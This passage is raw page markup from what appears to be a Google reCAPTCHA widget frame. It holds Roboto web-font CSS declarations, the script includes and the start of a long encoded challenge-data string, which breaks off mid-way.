U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a53xDG4m-U6w7IO7rWIeKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a53xDG4m-U6w7IO7rWIeKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a53xDG4m-U6w7IO7rWIeKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMORw5dFw7/[base64]/CnsKSUMOnWMOILsKoBsOHwqlODQvDlcOqC2DDocKbw4o2K8OLw7R2wq/[base64]/[base64]/Cq8Kuw47CgsO9bcO3w7gYwpPCiMK/InwfUzI0M8KXwqXCinvDnlTCpzsswo0TwpLClsOoOsKVGAHDkn8Lb8OUwrDCtUx+fmktwqnCrwh3w7pkUW3DgBzCnXE2I8Kaw4HDvcKdw7o5OFrDoMOBwrzCgsO/AsOvUMO/f8Kfw53DkFTDgQDDscOxGsKqLA3CvTl2IMObwqUjEMOYwrssE8KMw6BOwpBfKMOuwqDDmMK5STccw6rDlsKvJzfDh1XChcOeETXDtQhWLXpJw7nCnWDDpCTDuQknR1/DrgrChExqdiwjw4/DqsOEbmbDh15ZKyhye8Oewq3Ds1pDw503w7siw587wrLCn8KzKiPDqMKfwos6wrrDv1MEw7FBBFwCZ1bCqmHChkQ0w64pRsO7CDE0w6vCjsOSw5TDiQk6KcOmw5lMSmcHwonDo8KbwoHDv8Oqwp3Co8Ouw5nDlsK1cndDwp/CrTtDMgXDmsOGK8Oiw5nDlsKtw69pw4TCicKswpHCqsK/IjnCpgd/[base64]/CuGwHK8OowpzCk8KvwoFDPzAPFyrCnx9MwqbCoWx4w5vCnsO+w7/CscOAw7LDmHXDhsOOw4jDklnCgw/[base64]/ezFZw5I2JhPCj3hew4bCo8KBDVFyScKjPMO9JwxLw7fCrFpLFx80F8OWwoTDokh3wrVpw6E4OBHCkQvCu8KzDMO9wqnDv8OIw4TDvsOdckLChMK7Y2nCsMO/w7EfwpPDusKTw4FnXMO2w55rwo0aw57Di0E5wrFzWMKzw5sDZ8OZwqPCqcOQw6lqw7vDrMO3A8KDwoFTw77CsBMcMsOow6s2w7/Dt3TCjmfDsGktwrBcNCnDiVHDkTZNwqfChMOgNTRSw6wZdE/ClsKyw5/DgiDCvRzDjzPCvsK0woBPw7g3wqPCr3fClMKoU8K1w6Q9aFtPw6c4wp5efUV9W8Kuw7xawprDgCcRwo7ChUvCv2rCjkRJwqnCiMKWw5nCpik8wqJfw55EPMO4wonCjMO2wpvCucKPUk0qwqzClMKOXw/DisO/w68Fw4jDtsK6w6RsSGXDvcKjGTfChsKgwr5edz5sw5FjFsOCw7TCksO5KlwfwrQBVMOowpVLKx4cw7ZfYWXDvMKHTivDoEEBX8O/[base64]/DgX/Cp8OAw7/Dl1PDp8OQZgPDmSJMwoIlw5JIwoPCjMKwwr8RAMK1S0rCh2rCuwfCkAHDpkApw6fDr8KPagIRwrBacsOtw5MZOcOMH24jTsOrDcOZbcOYwqXCqEXCgX02JcOUNTPCl8KcwrDDjUBKwpQ+NMOWPcOtw7/DoE4tw7TDsnZXw67CqsOgwpfDo8OlwpPChFPDlS5vw5HCkwfDp8KOJ0AQw5fDqsK1HXnCq8Kfw5QYFmTDgXvCvcKdwpzCvjkawoXCiTLCpcKyw5ArwrpGwqzCjQs+OsK0w4XCj2UgScOKasKqeQ/DhMK0FhPCj8Kdw44+woYKHTLCisO6wrY+ScOnw78/TsOlcMOEDsOCCC5kw7EVw4F8w5vDlUfDrRHCsMOvwpjCs8O7GsK2w7XDvDXDncOBZ8O1eWMWLQY0OcKRwoPCpR4pw6/CnVvCgAbChBlXwprDq8K6w4NpK2kNw4DCk0PDvMKJOwYaw7ZHR8Kxw54xwrBdw4vDiELDpG0Bw6stwr1OwpbDp8OOw7LDgsOEw5l6BMKEw4vDhn3DgMO/[base64]/DmD7CrXZ+wpDDucKSw6jDvEB4wqRJOsOnOcKSwq4GWsKOMBgkw7/DnhPCisKPwoc8c8KhBSV+wqZ2wr0TKRfDkgZHw5oZw5ppw5bDvEPCqnEbw5/DqCB5A1rCtShswoDCrRXDr23DjsO2XkYCwpfDnjrDpEzDuMKyw7PDkcKew7Bww4RHITzCsEZJwqfCisKVJsK2wqjCkMKpwrE1O8OlM8O5wptEw4N4cBUfHw/DrsKYworDti3CiznDvWTDjDEpcABHNQ3CvsK0NUknw6rCgMO8wrl8LsO2wq1RUDHCr1whw7nCn8KXw47Dj1YCUE/CjnFwwo4ML8OKw4XCjirDicKIw4kFw744w7FwwpYqw7HDvMK5w5nCjcOGacKCw7NMw5XClh0Db8ORK8Kjw5/Cu8KPwqnDn8OWZsKgw5bCjzNKwqFDwo1ddDfDlljCiwdYJRYEw6MCIsOlKcOxwqtMV8OSN8OvX1kKwrTCkcOcw7rDt0zDrE/DpVBHw7Jywp5VwrzCrRJ0w5nCti4rQ8K5w6RswonChcKnw5suwqoDOsOodBTDnkh5NMKfChd6woHCv8ONSMO+E1wDw5lZeMKSBMKCw7I7wqPCjcOcY3Y8w7E4w7rCpBLCgMKnK8K8PWTCscOFwocNw4cyw77Ci2/[base64]/LXfCgQbCuUEZwoN3PUEnV8K6wpMZXWUgSSPCtgvCocO7G8KcTkjClBILw7Nvw6zCpW9DwoIQe0bCqMKZwqgrw7zCnMOkJ3wxwobDisKuw7RBNsOUw59yw7zDoMO2wpgnw7ZUw7HDgMO/cx7CiDTDqcO6R2VXwoZvCmzDs8KoA8K/w49lw7low43Ds8KHw7lkwq3Co8OCw6HCqG94ECnCocK3w6zDrHNhw4J/[base64]/[base64]/[base64]/H8K5CSPCgcOzVB/CusK1wqbDv8OOK8KDwpfDkW/Dh8KIw5HDgxXDtGDCqMOgF8Kfw7sfSjBVwpELFhUFw5/[base64]/[base64]/[base64]/Dq3nDokDDiMKZw415w7XDj8Oew69JMCzCrwPDrzgww405SDjDjHjCscKrw4h5CEQ3w7vCsMKrw4HCpcKBCAQBw4QKwqFcAD9dbsKHVUfDvMOow7LCmcKzwpzDi8KHwr/CuDTCtcONNS/CrwQtGVVtwqHDkcOQAMKhW8K2cE3Cs8ORw50oG8K4JGhlT8KPTsKjayXCiXfDosOiwoHDg8O/fcObwoPDuMKswqDChG5owqxew4sIEi0GeF8cw6TDt1XCtkfCqQTDjxrDqVvDkirDlsOew4AjPEnCkUxwBcO9wpEowozDrMOtwq88w6ZLecODOMKKwrBsLMKlwpHCtMKZw6xRw59bw5ESwrtNPMOXwr5VHRfCj1g5w4bCsV/CocOtwpVpNEPCmGVGw746wpUpFMO3XsOjwql/w7hTw4B0wp8IWXXDszTCpyDDpFdew67DrsKrZcOpw4vCmcK7w6zDrMKzwqzDkcKwwrrDn8O/CSt6KEpVwoLCgA8hVMK+IcOsBsOGwpxVwoTCvSc5woEtwoAXwrJtfE4Nw7INTVg7FMKXA8OVIXUBw4rDhsOQw4jDiD4QI8OOfTbCgMKFFcK9UnbDvcKEwqoPZ8KeUcKXwqEzU8OYLMKrw4FqwoxcwrTDt8K7wq3Dih/CqsKiw71SecKsHMKST8KrYV/[base64]/CUfCrgvDs8KhQMOVVMOobcOWYiDDtH9Rwp9nTcOpNjphXCRJw5fCnMK1NkXDqcO/w7nDsMKaQB0VXDfDvsOCZMOcYw0vKGBowpHCpyBUw6HCucKHQTZrw5bCi8O0w79mw5E+wpTCth9lwrEhDjQVw7XCpMOfw5bDsl/Ds0xkK8KRe8Oqw5HCssOFw4cBJ3Z+YkUzSMOQR8KWbMOdC1jCgcKXZ8KlG8KFwpnDmjzCpQMxehk/w4jDqsOKFRbClcKlLUPCrcKQTALChRfDnmrDlSHCv8KkwpwZw6TCkXpsc2/[base64]/[base64]/DoC3Cm37CucONPsOPZ8KCFsOgRsOFRMKqagZxbBTCgcK/[base64]/DgHDt2fCtsKoCzlJw743wpcxw5fDhsKhw5sqAsKAw7hZwoEDwo/CkzrDiVPCgsKdw5XDsADCgMOlwpzCiw7CmsOLZ8OjMETCtSTCjlXDgMOML1ZnwrrDssKww4pYVStiwq7DrnPDhsK5JmfDocOQwrPDpcKkw6/CqMKdwpkuwqbCmmnCkADCo37DscO9LQjDhsO+HcOSRMKjNwxPwoHCiH3DllBTw4bDl8KlwoJdAMO/OmptX8Kpw70JwqjDhsOcLMKROzpkwrvDqU3DtFI8bn3DusO+wrxZw5t6wo3CiljCncOHW8KRw70mE8KkMsKAw5zCpnQHO8KARUbCoFLDrTUpH8OOw4rCrEkUWsKmwqR2BMOUTQbCncOQYcKwTsK/SBXCrMOmSMOpFyJTOm7DsMOPBMKcwpYqUFZFwpYLYsKDwrnDsMOJOMKawo1aalHCsmXCl0hVK8KqMsOww73DrjjDmMKVMMODGlfCmsOaG2kLe3rCpjDCl8Oyw4nDsC/[base64]/ChcKieAPDiAw1woXDs8KMw7nDlMKWwrEMwp1SBBUMKcOnw5DDpxXCk2V/XS7DrMOpfsOcwqjCi8Kgw7bCvcOdw4bCjT10woBcCcOpS8OUwofChWEfwqk8TMK3GcOhw6/DhMKFwo94ZMKswpMseMKTbiJyw7XCh8OrwqfDrwgeaVt1Q8KxwrLDgzlGw6Q8U8OpwpZhcsK2w5/Dk01kwqQHwodTwoEiwpHChQXCpMKpB0HCi1HDqcOVMB3Dv8KSTjfDucOnVxxVwo3CulfCosOLdMK/HDTCpsKXw4nDiMK3wrrDvWI3e1NMY8KDBVFywrt8ZMOIwrZJElxkw63CnBk8Bz94w7PDn8O6C8O8w68Uw4J4w4IMwp3DnWs4ETRTFwh6HDfCisOsWHA1Gk/DikLDvTfDosOpGnNPCk4GQ8K3wprDm359aRAUw67CgcOnIMOVw5UOSMOpZgUxIWvDv8KCUQjCowFLccK+w5HDhMKkSMK4J8ONdg3DicOWwp/DuizDkmRvZMO4wqTCt8O7w71JwoImw7/CmmnDuCVwIsOiwpnCj8OYak8lbsKNw6ZPwqLCoG/CucOjbGIPw5gWwqxsa8KudxseT8OsUsOtw5/ChB52wpV8wqXDpmAAw58qw6/[base64]/CgMO5e3sQwrTCvsOKwo0UbynCucK/w5Rrw6HCgsOIAsOgbCAGwqrCgMKPw59cwrfDgl7DpQ1UbsKGwppiPnJ/[base64]/DnMOIKcKbw4w8wpbDuirCuB3DphhRw7Euw7jDl8Oywok1LmrDs8OvwrDDpw5Xw5zDpMKNIcK5w4HCoDzDssO7wpzCj8K4wrnDq8O8wprDkBPDvMO7w6BISB5SwrTCm8Onw7XCky0bOy/[base64]/EsKMOwIiwppHE1YiH8OFRsKUfCrCkGPCgnRAwpvCgEfDsxjCvVx+w6pDTxQLFMK8fcK0cR1pIn1/E8O9wpLDtRfDj8Oxw6LDvlzCjMKIwrwcD2bCosKQF8KzeHYvw7J8wo3CusK5wo/CtcKQw5V4esO9w5c7WsOdOWJFaVPCqXDDlAzDqcKEwpfCpMKSwpfCrSsaLsOVaQzDrcK0wpNVIyzDqWTDuVPDlMK/wqTDj8O9w59NNG3CshHCqWx6CMK7wofDjyjCukjCm2JnMsOhwrIzDwFVKcKyw4FPw4PCiMO+woZVwprDlHogwrjCiQzDo8O1wpJWRWPDsy3DkVTClDjDgMO6wrF/wrnCqnxXAsKQdgPDqDdSBBjClQnDu8OMw43Cv8OKwpLDhDDCm1caQsOOwrTCpcOOfcKiwqRkwq3DtcK7wqQKwrJPwrcPCMO/wr5bR8Ogwq8LwoR3ZcKtw5p2w4zDkAhpwoLDu8KiUnbCuTJ7NRzDgcOpYsOJw4zCtcOtwqcqK0fDksOtw4PCsMKCdcKlLkfCrXBIw6J3w6vCiMKOwrfDpMKqQcKCw4xawpIDwqDCg8OwZHRvaVN5wrFtw5cDw7LDusKnw4/[base64]/woTDrQpLwrEGMcK+woxyAwlZwr4VHnTDlkYDwp87AcKOw6zCt8KcLjYEwr